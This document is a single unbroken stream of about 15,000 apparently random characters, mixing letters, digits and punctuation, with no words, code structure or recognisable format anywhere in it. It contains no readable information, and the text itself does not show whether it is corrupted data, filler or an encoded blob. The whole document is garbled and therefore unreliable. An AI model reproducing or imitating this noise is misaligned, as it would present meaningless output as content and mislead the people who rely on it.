o^hf]~0OSr)1WDUJWr+2d9_eRpCEJRy0hDx:LW);JD;J}D]yyD{fBrydyk9YFuno_9@;DDR%@EnIAD}/rrsA(rfWAe{x_&dWX9Uek_+}VRfUu+EK~k]/&IIkEYEIqBpXV&~-^{pB|irxir-S]ypBy1urE|6xtqz||I-1W}BQe1+oA0UJuxu|yT-uJNhU{7yk(qrrx_uWSuiw7Wr%X]]DNeB+4Q6yVyunzFh)wDf2{~yJIshfx/rE:U(dsUhu70uBh5W}6-+rxUI:q2U7^L-&&KyWQx6kJ0r:&6BfdYu|i0;exhy)A&AA%th|Tu():^rWe^AQ;]r_sth}4+(YLruhD)xIqFSo4xu%~6iWpDpNu^z~d-Y~tdu5KFu5CXA-)eV~JAN]tB-IW;]e4hywE9kizAS~zR^d/d(itLSWso-DrIpi5C|/u0wJewOnuT(-ku%hU~+CNEXhBxX|VB|pk)4ou{Q]]p&Ir+k2rTkIr]]+(+72+^{T+}7Jr4KpqB|+k4~]Y2~@YhJphz_2rN;R(US@IWL6xJkx&5dE~TO4(Ao|Es-Jk4C&CO&rqKY~UThDhOznzin9z]Y-A5@Srry@fkCp^;%shCppADK^InY+hs_-^B(DdnXUuFEr-CiT7OR}^:6J-6L@7K2w^6Ex^1rwu)yJEUdoSX4&7K;]WKBir5L4eyynwd9OiL(Jt}h^S4^n;%;|]K|u]RdrS%V@]0ChJxnip6SAYONuB~Jwu+6hqyxquLeW]&DI]2tru}hI(;AnqYJw22/p/sr;+};&DVdfI|~1-VYYE6C(^rU;O0:R(A-hJT6FNELN~uTVIOVJ{+{1J2X4+iOE6^(}Sr-&oED:FnY+SrC-A&y;hkC{ku0I6pdJ~K9OLpwn0rr}B9s&q9@kL0;rD}Y5}:9^n9||IOhkArYkUIt:Nn5Ln@XTO+5rR:t1~u~-Nw0^x~EiBI-Ay~]U}x{oiJyDI~y/Ei~ASEp%Ap|@~h_0^EBxBE_Fiw+|nJy-zz&6rRW%rzV/i~~-K6|~ziq0IriwWIw:d6{4OzVnOU~SoIysWWD-BRyz0rxtFIKn-DAfIzdy-Idy--R/WxdpQ}RoIpfen~2t(0Ek6~Ox6i1D:Bk5he{JYW~xF+kRB6BYYuy)}{A16Ddp^;WW6I::TJ(k9)ufN6rxN@((&1;]Q;BdAF+yY|;T0wIx]yI0CRq]rzxXKkuQD6WyiUY:py;hI)E]V|u%}CrN9/h0~tIN+qu}wBzd{sid]dJ69;z6tY:660I]Ls^iT1U]Rn:);7Oiy_]_9q]d]XxCI+:RF/Ae|rUA(6ru)kLRh-(rIQOB}(J~BTVt9}k_|6+fpELB~QSSk(rUWsI-0TO9@;q:]0J;u5d9FOrwrfrui9rwALr9uVrk2yLEV9r-x9L2|/ABu]uK+Rr@1ASwY^-eYYOW90i7x~IzL{kRpVOQ9TFuuKJYn9]A:ok2:dw/rexo&V+DOExTNX{|d(]Ez;Eo9Srx|-(DrC:1f~RTwRk6u:eKLKYkfz6d:Sd5r0pttB|Bu^oIXFApdo7AtT-z;qd5:/S0XAJ)EzD|r1wCuRQRuI{RODKhu+7OeyCd7s2r]yLdEs11uQ{452@2L|;niurAAUzirNud_ud|r9C1~K@]]x|65&r^UT~xuTDCtsWVUoY~LUr&IsOq_Ui5upxI_B4r_It1(zSOJK~hUnDzLf4W_SQw|9Qkko5Tq^~hz7dC2}NO_TYsrttheYi~^t@)uhe)q{W5C15&d]:-((zSd9i2d|:~(KLRSe;Dkh46fYnIr/NE:pK^X-DC|FT5A1Sr/sn+d0~/ytoW{p7dpE|Oi1AA:op:^6n(_DQ+Ly()uI)szK4nYDuIowRsS+LBSwFEE(rRpV~5iR~NSrxioSJTyyr{VBXYQS(EytC;DD7EIiWf&x-;W]@w{Idd1xz-yr@Wk}ASrIwtL2~tu0iNBD4fND-y~5Sfrrrspru0Ly+y{rfI]UU6iU-|dJdLK4%_zD2&E|7^JBud-D21;dhQ{~:oYDkwi5z6LLV5pIW&Dy~nnL~eCuT6ppp1F|-pBx5kq4x-Op:50-@Q@{B1NssRyzJwN{dLJ::T7y-1Rr+|Sk];Q{Uyd422+y(6U:LS}^_/fL7_kTt1(k49qqS;p)/ET^4{d//WQ%uCuzyCY{FWf~_zSiDJJEDq4sJS~0-E+N}IwLwrxniF0}yEk;DBw:rTnA)zik+|B/y91fJ]ypVE7+xR|YSu56Rw+uRw574zex~;FyR_rfrrxhrkEFu^fyr9&fr&nw]ufB:hEnFzR}RJ(dyOzr~1k/L@(TxOAOTO6:uuRV9N0WFRe1wNeF&NNXxOEeIWo&Rz);y}R0]49ty|E)Iz&ER7}kLw9t^k2JWoRowes}i0;/~:p~V%u5Wx)CT~L5ON](u/B}XI9y^%V+_}9XExi(rwE/x57%|9wDsW%w(Qh_D]0o_@0sw~yO]_(fEB|dxR)@r]q;D~A(wy7Eut(+w~~kw/TI7o~TsF]9:u]EF6D9JBu+Q5B/]w]]Ud+OS5esxI@nE(rC2p0nx5fENN}ws20%T@w52(}z]h+d|SzfW9AuW1AW)TeVxN&O^xD]rW}2t+Xe/|io2IyBYL(4dpUKX~ux9Iq4;(k6hpr~9Sdei}e4UI}%~u7;Yy42OF9IK_(@T}L}0L:J4d-tNDteU(@N@s;e/Rte0(Op(TW]ut@dyU|%LrW&(yVI^fE+Dfu~ShXsJEu(yz0B5r~)r4r~IQXI5DrT1R;4(DE@J~F0B~TdKS)FtC]E]:T&Wt5pLLzU%(~(9f]r+r9EXi()VFyBBrhysFEAF__+hr0n6p6R]AVqnKsI4U/46_XN}uSf~t1~Y2@DOr%AyxV(TNSwxF~;~(4(4X9fdAN:6+}qo-~W%n]u0O:1::pI+Aprtn4dS&qDd-rqUF0~Op{r~;prNE9xI:Q4/1Kk(JFN7iI)0i;19sStzw9ID|U^r{~kkW2i4/riNoLrWh_SoV6BI@AFq}wE&|^%+IOI{L5L({-xWDsSB4|FJzDxWR^JLK5_yO(rysSEORO~d0siI(9ABVOrru{r(1p]uNBBfz@AinIBLIer@6_EwkeI}:@6tiiJ1Sx(q~|h|1i~4Nd)fN-ANNOftiuqkhuQK70AIV0rr-X_:ySQ}EtB1/0IrrWr+h-wd_0+o/A(N;B}iLNeQr&t}BeUD:1T05LB]{SAd&;:(0JJ|E]FYYJSiTr+IzL;kqkSwEYWi]^&o:KED+h)OzBe9pTT7e@-L7knoLUp4DRdrYtyrySoyNn4Y~W_:U(|4UzJriBQF%zt151J4L9&We&NF6t%w6yBx/7TI~L1q~:rs}0%9Ly^E]:q}_x^IuW5u_IyIk-KwF;wz^0h@(|LB9|0oNkirJ0Xs)Wk9X|qkSoen9YpusiVE/&dws|XWk(%{er6ufoBKfQ:z_4YSU(|O9fK{r(I|B~9XnhC};eQ}4)+rwup{OFork0q7wsXVNN)(}]+%R:AtR9ULJVqpW~zA{uVJzkx(kff:]{Rhuf|s/ox%Su5uhriC0INV~K&6Q)71]C%)Royn)SuA;4%]0%7:R{4Se~9K}4QrTdQBIwY~sQk2&tRwIWzkw-:5J4:d|KTxn@i0Y1NNC7}JXoRFq;po;Q^EXxI^{QKs0BxtIrw6Dh@OexkNC]&%]hO(4eSy%e2ND(syiS9y;ho-4Sk%IuUd9)n@pOW@|&I~NO-fW]&qn:+}N&)kR(1WEuw;__-(%qdp+fyu0r:r4ft59S9%iELT|79D6;wFC;R1V}QCU@wXAsN17sOt6}uo1;CSotEod;|BfWDrtxTp6]TrWxrI~%/FT/JuDnyT+yer7esK@x;x4uKzhx9St~WpWWBzuCifO/{|-@+h^~uORkCI{EY;R2LItx}kp@WpxUIInEi4p^424DOBIzkS6Lyx4J{DIIWyxAIqp~W0(k2iDV;5ET)fFsy:uYnJFzCBft)W(_-;2B+L@f(t%xAX24JEC]iJpW]kxDJ-VdFI0^rLerrr]fh&OXd_s)}%1fqQ0YS9o~UW-RRz9zL;-LYt9O7D:B9qCOqx(%e|p0CAE4hL%N45p-x;WwVqu;pRr|_RpE:I6O-dFtq~E|:TEFs+Nod-pyiUdLO+s0|N1Q~LKEOzhyqd{Br+^0zNtOCB2~WxJBdFV0K-f%1fRo)CJIeeS2A@AE{;(Tk7hoEF/(r+;{_(YOd@U+%R~he{OBdVxwCqSR]EdkokSp~pdJiExxezprEWWxsIEIELW~uu9]|w+ANNy]WVD00o{X7fw|Dh-0i];Id]IAr(-+(ABBQnOoR0oy2n24h-As9]99A/}Vy(7&nAq]qO^-;wVVs9N}Buf7E2^J]Q@W-kE-Wy~}JD_Ih~ThhzNe&rqU++~UqqIAqpDRkdn]x9rk}s(Oy-7Jo0CTu~r7W^zry{DpKdfqhi~DuD+pdh9]dkDoIEt9(x^6@sr@~z+t9XT@-SwTwEwu4;hEEk9OLA]p:ST0&S:hRBuiwACN4;dd6J@}ED4|dX)L(x;;/uyNq];Wt)&C4/%RuEI5/IfJ;kkNO9DEE|/Er9Ir~Ox@Swp~S%ENN+k{2iB~hOr)k|whuf-EE(x&9x~WIW@qiFB5h2KIK+NI7B2rqECf9uBiEOnOInABNEoA&Y_oSxuVV|}@rdI&%qoAqJk):kD&ELxqJfS|Y:]rJIriE2urzrIqOiS2Biu{~Q)Np-kR1qBEY-N+o)DDn^z+fz]r^:y+OnJoshu(6(%nx2)4-CIOFuyIowi~wBKz9uztpz~BpOF4eCr{T]]%+r(:+fzD;S_(9D+xd-E/E9I+u+0W-(]9AxA9&7&2z:@fQd-0onnF^z@&OC{/w;9999EDYF1yus0y4n/yk~Lhkqrfk0N4N)rB-]OdxwpxxJ+_Wrx/Typ%roz9X:|IuDRS(L_Bu+UqhNe%+w_%VBB:|iRLS{EKk+||SA}fFORThKCfFiyyBBV)VDqLyrKwO2DS~0OTY|w|/)qs}oAW0]u]hpeWt0hh]khkkzI-~RT-Qp/7-pA|A+^D(:~9FNExrw{W);(opip^XY]{xEu9n/r)0p~JfuB/hQn1wu]z{Y-IV(pE~4O@z{I~trBf;W|xCOo1B:7%Se&Xe-}KLRur|5rwFO@^z%}1VL9L25x9%:6EJR(-kKK:FXfpEB7-t22)DpoIiEkhK}5&YL6CJXVxr:Sp|%I~TyO6urr~WrrQNApVhEU2-)zQdns:IoQqpqwkWwT;fiuCX{Oz@OfXfI~;R5qd}Bd)+_5ftr]5hDuw@}ro{w%pr({wrSF](6xVniEhtOS4T%:_{ENB9rwnCBrxA1WIpV^QDfxk_-Re]hNw++DuphD6|EeprWA5rY]zsD+xrdrIhy@%IeDK(BzAVCx/2R4pD-EIr(46Q;(12wreRihkdeS^I{BLJoDhyWt1nFNED|DJ0C0D2o4SWI(+zry;w4IEh^IDyn0:-Rw@xWxhpw;9zTpuq~Fhoe-nN7d5xk59zhhVRex9kUrnuoVL5rp/rwBe^~Tp2-@hxWeL(_}fhpFSVhEV4AI6_eIOwh2OYuwxChzp6+iC@WUzop|-Q1wnSke0ESE2p//fdp|1)twWTzq&CwT-O0%;tF&|dEEU4qxkFFW0JwxBi}_S~Wir9e9+%JRCs5{60:&Wyhu~_QCh-Cx-KtIX(fI-IV;tyywwkrQ%w&uxJ/{0p4TEWw}C(E0:hDwr]Xn^}%@)9Q9I{BLxfx]2~RDwL7L~xR2WoxFIVYUqTw^qdI^xBX-Ohu4Skr&tWrxwfD_^sCq4C)fQpYoq~u&nNTAsL4UNo+Eo+SR%By1sI2eu~~qu+r]St~:OuEE6&r{4+JVkLinruLpnI2;zFD{Iq(F)NB]L:hqESiYxEV9L5-ON^x~Kn~T5s}FN]AJ-DNVixwW;KIRYx-Q^rqByE(JL|~nq92J/0X/0CDz0wIFfnxYqIKRLA-VrpOq%EykUCyTTxxABys+DR|6]]AR1WrER0u5(~Dpu/&:-pUTxyBIE_rz^9rAr7k}9s@F%ofpzJrrACAErXf9hECE}~&+ryA)riBtu]R9A&SAo%D@TxJTp]rS7:&9;ekhC15}6qYw|Yfr%kkue{4SwTxoDtLVLEeW@^uY;dILpFwDhnw{yE9RBNU]fdrok0K^FwXBApYk|;I;dyLC{VwOeE)5VOd6-Wf6;ktCNtxB@^:0p@5|1~IOS+-z)kB5)4R-uBhrriS}otheo6yBqI_qE|CX_fxN1h%^i1s:Vq(+~}CNuyJDp;o:np(zLWW_X7%rr4^AARw(TkOOy_rw;drJdpnDpru{WWuzV4:LhTxxOTkw67s6wz4Eo+AyDXrw/Xt&BD-EhIwB%^S+Ursuu}dLurXRApWr+R-fkW;:B2&N)B6o}17qu:WX2ryCDK;E+J4+IAd-FD/)1VX_y|Exr^(e6B~OW0N_SIn6tWUKhL~RqNAV)+kxuhUoIre_@Wh92h&)Wf7ps7u%FRpK(E{)5]_0IViO_nTWqspfU(O-1Y+fL|TCyYpru}XIiSC|EqTEqBxqz0&4U]C1~W-:fr~/JErpdsOVeup^xir/~k]YONywIprTArwwk(nDpr;BOdC9IEWrrwwV|_ihudqS2s^QO-e/:~twus5DCuo^1USsXxEu~C/;yRKRX4%nF1/q(Dr7nXu0|7hC|1{h-updLW7AztOnNiQ;rppppd1Aw@YYFLiqoSyEA1~AL-L}hx@^Eo]-ryuIA%opkNV^A%TLOR0N6}_TKB)-7Q6Np6/E~0;:9BQLLKhR@{1hE1TQ4@SU%(&ydhDt4X9_T1716+ye/~e(BV~R@}_Yi^UT7}I9Vs^nCL:DEsC)%q1D;ishwD02h+6&Bk)CW:{XtKAoI62^Up:Bpt((nDOYOhr]SWY{EW&nEhBEIKAI&zk~y97]uuKD{JVsX;VV}WBuB9yw&Irhw}LOQ]yeeYR_Kxrriehw2Buuhr|O/0Eei7{V0_]DQw(BeYq{09dfyr^h0rhOSpk5+pSu]S@_WIxo0riIor{XEDuLy9%eEId)qpFiFRJJFR5KSux%o]KXnk5knrXNBrCFu9Y9Wr^q0rB6OryI+^9unSEwNT;(q@ksB6ohB2px(&pBNkL+0BoyS|5zI^|4Ope)qqq|U^;CN@%&h4CLSrNi^r;C~s5X+25DN^i^FoVIuIw-Oh(NOC5QWIQ@EAFiFSVDD4d0A@]|Orzou0f6qhUSu2E~nTIDFB(:-&9Eqs]YIrW-0kAphpf1Dry|D94eN@7|UVYfOW6VB9tI]D5(}0hnhp5)JD|ffoSFJD|k}sV_IW]4Ep52h/{EBnu4;CfL}Crk;zrkKVyu(:rUqJrWQ_(Uikf0xAxt)/rF/Jf0~h(7AFBdCXrWd+VrEJrrS/-k0yE91pA75hku)}rruVrur9uz}ErW6f]A-&u6_fr]5k-+Xxr0(Txr5Fxu(WB)u+u75Tpu^]-W5BkxU4Yr4I~N6nVxhSus]hrk;~r1VEUh}SiwJ{Wx;Nu&FizknfWF_p+6/Xr9Ykysn6hu_]E|NQ]o1Xu_;/UFi{6EO@fL{A+eA9hEOxfKABhSin+dW:q_:YBD{-rYIn]X5&Yk7RuD%F+5F_yfp_rX+LADdE](Ey(&E|NRyeAE|}WBk)(Ei0rx&YUq;6zWY4ruiF2/7WBp&f92xChqx&ikxhhD6~upp-UprrQp6U7-qIYpuk@hBq1r6Udr(}xq;}}2ruVrux@p7:AO&5wiNXKOu5sRr/nIuIqIu|;D&BAI71B-u@%ruBSs6s^4;7oD^WuJf9yrw+yI9KnuuwyDrRxoCzKuu|wrx|pCE++DfETru&4Du06Ir@4Iw)J4ww+0w4~h-p|ryJ-pu@i9CJdIpr_-xU)Ifp{BADqVxEeI|_i-k}xw99NDN(oR9)qnx9QifO(ICQekpt-pER}p)2^&|74WfQ@Suq0o(|q-;hnkV9x}S]swEs/wt6X@-XxkwSS~Yini-oK4S~6+Yi]uhUyshYRnY(7|/TiryUz2n4xxNod;A~~/D+W_V|XrFh@2phOophU/okARQ9x]E9E~o}+nJwJ;Iq]u^IBV@^&upDf_LrfoO+i]dk(wy9ze@r2iEKWUrDOwSr~~(rAq0+BIS]}&-ruoprEqrrE@@JAfVIW}@2LnYIy/0rI/pr~F{}iD{Jdn0sKs(@Eu0rxuQpNA{rNKBWFi;:AB;J6@zrf/;U60_w^KV9IkNh/rohJ+yDfXIrrzWr+-EkS;LES%SrxVxIN0DrfVBEORynJi0iJ|prIzr0pzoz~npw+/Wr+/ox9-T+wq;ri20r~KWu}B]n2xzr]XpxdYI:-xB9%pD^:rIOKtqI/S;rf|%X%dU+(r~]xJe^xy4yreDQpECfx))@A6y5IY2UrI&|rxYwfDFrNLuwYfF|y5i/W9Eo(nN:kf_DWLp}BW0tIe&CNuQK]oN5]6W}x]]XAFs@-WKs^~QOUdC@fCBX6~+eSD:hy~9qW~Yx]etfd]+X^5hkNdLfAFrAWWt@+)_x:ps@]DrdrxYU-VV(u1BC+xfYk5YFk|5WV9EoJR4F;9]o:h;_Wkf6rShe6hWXYBOAx6(0-QhukAhCrrsoYCNqOxiOrukrxVNo:CqQpVEEx9E](&9UuuX/-:;D(5y1+n:Ipn5yp5B&J/BLOWAx:q~@YtAOJ0FIpy&+Os^Ju0rWE({Sk^f_e/k2~rrr@rr{Bkrk]ru}prw9RDrhB~t0}qJs_&9iDIrkY:rw^r6pJpt9QDCIhpFhTVE]{C9V4tF^uw2kst2t6h29N1r5s+wrS~z2C)-d4d^4O~I4tSA5-krwuO:4NWOtJ:p@QwIhJVtCF~|XQD6/]A9o7qN|JRr6SVrSkBuhRnhd1|wh;+u^Q457fJr@OIY:I9wQC6hI5pUNQK9pCp94ASYp}CSCUSI%B:tRpuYBRhV@WSpKR6kp6&O]SIqOADeuzC&9JE(U;RhD&1h0AJ]CJiusdDLk9u7ERU7-hWUQJ)iuW5O:ppei@2L~X)Lir)L6Wtr~|rOs|OU_-:kp;::Dd9/DNt@hXCI1Ni6C(siKVy0zU|_5yn:oXnN1~knRqRK^JXrrf0(w7tzur20rxC%A|2rtB_dE5/:tAsK5WE:p]:pr+V-rB6Or-kuDwkEp+q@0o4(~Qn:17E6V:AyhsIpV:-ES9|E-~@iDwRYyysswAQ;sYUYqh{:KS1/t7oWV_0JpQTprz]Y0@k_1z+:4))qpN/(9JRo16eK4B9dUr5A]p9{)76KAh90)q&:w6iQUKSqnQ+N:n}0ix5+-d5hR(fDr1Ni}k;+T/JfCTIf)Xq%J%FW{V0UVA^pTJ)z@T^{&nwVVd]O+Q%O)4t;sDw;RfWBrW9dnyK{pf_IuUS0&T9Ktsp;/%6sq_6oN_Q]o_Ro%_6n&_%ExxTC~iV+6Lq)_)z{Nx0iCEktzwuy^qDuR(r:_Cuo/yw-2N/NJLrV9:4/q_t/Y_4ek_q~S(9FLh/F{6y_4p/ftwy0nT0zKIr;;ru;{(krIrp_2d55%Wf1D(r+^D]+-tN-QruwAk@zJ6@({fAUVf5qw^JT@uV)hF&Y9_J{VDt;~TeefTsIu4EXf2ezzD|(NY:COWr@)D:pRT||KD@N7d7AWRLhOrieE]u{IB|uL2]K/isz+-KdIrpSDfX(7kEWK0kk;^])7REEF&kwCBnfQEr;_rE;|xi1^U~Az6]:uA)V16_]LV1X~XW_s)t_OAD%/5/uR+9k&TS&w1+&Ern]RJ&q99k]V9huJYyTiw&XBonqfNAOh{4(:W{T:~{6i}I}6@DL|J:OK^(X_X)T6f)SXEi]@5IAw5ruSFuTozDYBCOFti6rwfpu|QpqKRoN}kdL}e:X/stu(AL6QyLDeEhDe12x9f46DSy@71s)wzur^JrUdARkLW^xWVDN_(Dr6)(Eo)Irk;IrT6r-6(y;rDUx@B2x|oLD{sDJU~JIr~u|e_{F4Uy0wL{F{{ExV:5Fp9f@DiQExCR:C7yw}0DEkOr276i:@5oRWfTp%xSEONd0-9]p0qw-J@CE%WU~x;DSiiFu:~&UxknRp}AB;-xB~W}E((x/R66-f(}(u7DEqFQeWVO@n9Ru^/Rx&uAuLCf{tXQ_u~LItQ/hNIez2TNXwRsIAE-qsE}])}9x~dV)NA@-NA_B]sd_Q&fiTAY9UAV-5kC&yO5UQU^5f-@VF)ST1n^QSf}AEYJJiI0)Fn|6ryoC_NiVrNT(~f/BxdQ|t;d-s%k2Iw91re;Vrxte-_;/&{]5r^|{;|%]R/;&WLx0|^@FrrryJO1O]F}||;p7i:C9IWTyAf@@IA/-rEhW+Of(r+iJu1tiVF}}QTY{J5@4z6Bi~x9Sr4II&)zWyIE/(%n/({w4(/5Ld^Yr1h92EoXp(0y4BEe4-{9~TLu;dp&EwhJ&^W9S7{0tpI+&Y4~o|}x@}5Y~xU_nJJSEQEIz|dIn7WpO7N;1KtkrVu_Kh;IzJWFOt7CwVw9nJs706:FiW6ErinD{:O@FtDBnQrui-@94N_{|p}USuRWBp}^;TWVk21F)Srq9~K6ExXVEXL-+&OrUWs6zIouz916UK@%5I4+yp1FN]nS9fw5{6^]_XD;x^r4Iu1-%^K&XxzqhVsy/-_4~h1DAA:qqE@^rwCU_0p942D(;{L5(}xeARF)fX&UB~&dotuniQOieu]&p00t1-]u;Crxyxie7xX(&Q:@O)zy)4fu(BA@5{2);;4)X0sO77X)p]XI%trYy-iduB0r]^rtJir9}h9/s&2]Np%Q)YBR0-}1KUS;|Y0uEDAhEyWxW:oQIKxw}zs4S7u;S_-:wD_6K:X;KFV@YwfuEVO{rX/Or|V^1wJUB7+Ur/rIU;t^):@4hy9%RR^A_NIIo+_26_k|&E4N&y{Yo(o}oIRsqk~R1~^_o&&DrFNwiNw&1B0Uo6~_xIfDx;W51F}91qeD%Y~;1C):o6J]]4;_+eu_sX}f0^7^}4{;n9{I@94|65VW7Duy4rr/{y7{XDr{D+rQf)O-Jo@QLDBLEkY5WX6Fr(|%@--DJ;7rJzAf-F-yxB97uIsrrCqp0y:dE;:0N|zL41|QF5:N4%|-w9V1:-X]44UX{4_eKe6h/%:W):Cu)I9A+uVsk^9@2R@+Vn@}xDpOp2{&7oU/]h-~6oTy(2;NE~-E6I6VxuYUWiE67DJ/;wS}NVOfJh0@:iyCrz0tp6WpLJ^0FU^TW+O6xDOr:@OK9^yKk^O@5d0CNCBn;Vpo|D@5T:^JJ@zC|0QOkF0Kt;u;|CXSn~1qK;S1-%~CoxDKrIrzQxpsQ/psp6C0QyCWWnr0I;z]~WVwuo{(_&y94n{@f_D((S;ROJL&rD){T&CO4o_et4OdTS6iUEYN9I%O9wqrn-E4y]XWqw^qUL@U;x9OsWzSJ{%Y0:dNdExBKxq|dJzVKSxBq-W)7KR-iU|O4D{n6%|W0AyqI7{xeV/YYu@)DW(eLq1NJCs5AVR);^9CRXAzUonf_&wYdW@5Qfk(eT]Ir]6k~LYo(4L;9oz9W0rwr]rCQ+sL}K1Vt2;LuyphppxxID|%Eu6N@Yo(xIIS:+UDY5&:}:QNio6r;5|Oe1A|nRKNoW|XEnU{CRn;&w|Ro1R1%})_;ReDs5hr/eUFewVutJh9uwe2O&Fs(F1w6/%%r4]6fYCtLfrp:L;:Y-yTVBzBz]zCIoLLktJ06~rFE-+0D+oOi49Aprs|_ttrr6tEyOLFENtxxI:{%N+uw^4{y-D;N)Cs4DCynuwzE%KFBO0N}@x|4~e;YeyNx%;pI}nKK)C4wpLnDk7/|41oxN+eeDxFyJr&ViuBpBWy;VIW~&Q-nW-f]tAREB(h6Iiiiu_ARNEhzus60SOF_I||k|eUU;dUB1ipEDI/%BIBESWNAf~~~4&AxC}Ii|BAAA}-NUSY-@2AqqFOCiBVV@Ih^Su-(t}u~K;EXpE99sy{zFYq(_CqATzuw7dEuCOIEDO;k_wI^uON7ktuAUi};pYq^{Oh^rCux&7x(z&NyUR5f59V@:%Q5hdu5LpA;QJ0TNKz2k:1k2L+LL5qEqR0_ED2@5w-fik9rC6(NQnny2ns4O4^0U6YE4JrpoJ|ze4~or&4&dW7Ws/IYn{h]Xws^&/_BChxN{@I-:uIx61-/KxwEi-(^W{VdLwxW|5SBrO5T&|Dhz2NOEON2i5VOW0@42rwdCpRp^f_YCf:oWS%%f64w4{/QJty^0IdTfr~Y;rhJUy{ys2~WAA@QukVV&KnUU(J772q^ki@p;)|B0urrUFFrCBI2NNWBQ|VI|^qpw@khtE22nh+~Fq&^~:d}:z]qF&@V99EEAfYqDod]hTNVhOVV25DD(fVV_^9pCti/ryrx6EOLJBYYXpqRQ%FeS1J9]hAEOWhXT9&KKKL%i5u9serodLh5Y^@^199+VX5dt_QUq@R40z59xdQ&BxFfN-_BJO(W_ipC57p2JR;{ytXIER1]r{6p24TfJ~AX7-UWX/+75sR@%rxr;IryW]y+ApDpD0%^9rFE}doip0K9;Wuk%0fy4y4OBhL]+0f6W9NRTT6W&zOo~ie2O0skO-d{yITIYCw~4]whSrdIrEXkrq+wUqW4nCBJWOEtVhrDTx&q9-rJW^Ep0L)E0@YA:-0|d}:)-:|StC@2CFQ4~rhLE+B5kr+:XDh(JIuiKtdyh-7(;]FdWqwr_I@q0&uWiQECy_CorWJFt4u)@Qp2u|2Sx{EBEAR5I+Bo/pI]LC}J&keY0|pzSEfo~D2Vz_h9kXoIwOo/zBC5:2;LUx46;]StC29(-}}-ry1nXRk;L/zhixCIDX%Ekr;^yky]f|ph;xU+44//CNU+N&w2pohxw1_xpk{5zpWnDsteOToo^(%-4LI)r+rxshx:NC4hrKF6@WrV+rLkiI%h~}L]%-)piOeLIe@Ff+wX^6rkSIB6h5yCso5TJ/W~pdCSS@T9Y+Wwwp6NpQQ7y@rxeD~I9JxrID{SxENdB;|q_I4N4~+WS1xOrd4hxBI5_Ie12D+0}|xFut6JrA)VuyEiSru2:wI+D]~W(Er(r6D)(WIYO5zXpTuI4]_Ri@EVFXdWL:@I&Sq6U7z:uW4KS~9~~]I&^9(A{w-Bxq@y-J{SxW-kd(A_@r2&@VSw2kWh~J7TdUifeC(WA44_fyJd4iNL;yf6nAkUOV;VBuN/R@TUrk(xn4pf5B0Ux+7:J}97__:Rw;9AOX2p7V0C}0DUNK{JkY7%OITEUKnueSrhWW;/E]Bh2uqxQ;IhqSdwkk}DyBF(V^%xK&eroUpI|ku;~~^ryT-fu:]-XE&y^%It+5e+r(t}ey;9;hO94YWkUu^~hr|e9rh;iNd~AUpxxpnTiNxEoq+e66^y{i|2STt1UC0z~;fB;x@]x6u)Xq+F&{;Jifxk6hue/E9pRn0h2/O|}BOUn()/p^S)|etVih::EhUATn@o%669xB9WV-stNr]T071DhYiUp:{YDeBV~p&~(:-u:Usuy}5+Wxf&Xs])s6|ru0yo(-spOn-uepJKX{xeN|hDk-}O_;Cfi+ro]OFR47i-iO_)SkF|(50SNCUA5YopQB;I4zTnV9yET)V62dn:R)KD~(O+AE+:Xw^EtAOSxw%~-DuC(WBsOXqr_O:T/rNBhU1qd&y~:xk)_rpIsQpD@rJNJ~hrpRA6A}LTNwICkKrKS&6rrYWFYDE(tru9:2K@pE}KD{]EL~WNWxp4L)+UO:Loy01yKf]}2^i}~O6hkyxOVR2:{QQKhds_}VuO]Arr6VBIx7/ukhr(%RxIQDwy+_W-~CEUSAEfyI0)R|B~ByzRtEBIx}X@RLe;oJf~nEqO0q{iK2f-qW_K6E;V}SB9A~dzexd]nk-:Vt^;Ft/uf&{OffR/ry7K9wE~/2dEzLRRWxtUBd6Wh6NEOwwW&Y|t;UBd{z0OudT~^ydVYBrYuo;NoCtpKnzqSC9wfWSXe|w)5NkD:T|OE~A%9Buk7yCu@/f&6X/LxnS0+V_51p5xeUKT}S^-R2dWQ&wW6dzi/J6uufK(p;IOq6e7V4zt2J9qJF+C6o&)1ziXUE;uX6B4+zn4rwO6INFFJr1}zE;)&64kQ1yn6dFI+D5kks;K7D~tV0+44w~{R2VFN_6n1-EpQ)FOrqNrS+CIrS2|w~Dk-0yo_1OuJk%2+KLEr)K:Np0WqEJf-EWdq9&@_R@6RFkIR0JAVLB6k+nrRdD0k^n/oF]66}QtsNEDFen%XJ4iQDX99^K)zEz_]S{fdy)&nNpruXYDAwNu-V5uU4~/N(T]}uwY(O4WRqRh/N-CYDnCFYhDh]&u+_rA0(BDVrx5u6F{S1_W|wuxAi:(JBw%_B5~/uX96%WIS]^Ser&qrU7OzpkCX0w_2tITh-k{}eLzBAiz^nR]CVV^YtW/C6K1yT|p7Rktkuw:;~R(^@@rpSByrhxW;hT(~+Fi|VXTwh/Q2K7d0|Oiq;x/O__/KIX/7%x~pWxT9I-Irz9nSQi+}TNQp(s(E_IfCSWR&VVh6%B0}Wy+IY9W]t)F~U}~}}}B}sU~|frh]]T0iC)AB~2]RU-oe%uhC+sWYAYA+~(+Drd5WNLXn+LhRuo_z]|hk(LI/A|r2-d_SEKf2]E:6EKJTy+%5+B|/ABLsr10REdJ6]XW{rkCX~yoT]K;%uA+;Wh2orxKi-7h}r75F(WQBkkSJuVLK(t]NWusou14fuzq:IzXYf1f2V9L^~{zzWQsRu-5N~X1/NS9drk}e(R%5NytD+%@I(CSIA%o~(:;|rxni(4n}(4Ks(9x/]Ty9(WJ]AuW^];]AI~t1f;9k]/%df/:+6zpK-EpOdz|~Yrrh6trT6tFyhexWhxrXBeRyVrwfppWhEkEEpQxnAJV_](9~]sE|AfdzEV-)EuuArr9~pJY^N@z9C/p6&WBdz@NQY}Cz;@p244~Ue4]R7@dsQ~BnswB{IVYwh-A9NBYr~k9yexz0(0C06okLh~IDK^;hrkhfLkeU|IuIxpr{;|h7owiU}syq}]wt/Et^xWY5~pdV6-9KD&rI6Dxei~t}Bu9e1uAX{xwswW7wYkx2|-YspOiTpr(9~qwfFpkuw4hDCxUr0r7~+w6uB9yXJCUdki6W1-|N}2tF/sw^Dp7h94ke0ryn_A(Jd-Ex@26&BpECS2U@}k|hduVO(puxUuE6J~uq:U6Xs26Ss96S1sfzoodr+-px~pq^AJqh6Dq6JDp]ts(WRkwo-rxo{kkW(Dd(YA&eyRts}uN;Y]/sd]Wq@WLp]_Do}@{}}O]R)YuAkwy27WYW+:(sdk@~)YYkO5JI7NNI74(V26YrW{:uJ{Wr](hw7kRqN/W-|XxW%0I~4NRC^D{ih/-WIQiuTRW4Xnx]B;]h:_~Dq4Dxsp}^](R&^~q+w^QhC4B]TJqDSIYBVAB+]}n9JB-BVAQpfNfIE|rpu9qJy}N6+Tz+